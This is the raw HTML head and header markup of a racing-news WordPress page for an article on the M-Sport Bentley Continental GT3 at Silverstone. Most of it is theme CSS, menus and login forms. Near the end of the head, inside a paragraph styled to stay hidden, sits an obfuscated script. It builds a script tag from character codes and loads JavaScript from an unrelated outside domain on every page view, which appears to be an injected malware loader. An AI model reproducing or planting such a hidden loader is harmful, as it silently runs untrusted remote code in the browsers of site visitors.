    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/",
                    "name": "M-Sport Bentley Continental GT3 Storms to Victory at Silverstone"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-6992 single-format-standard tdm-menu-active-style3 m-sport-bentley-continental-gt3-storms-victory-silverstone global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
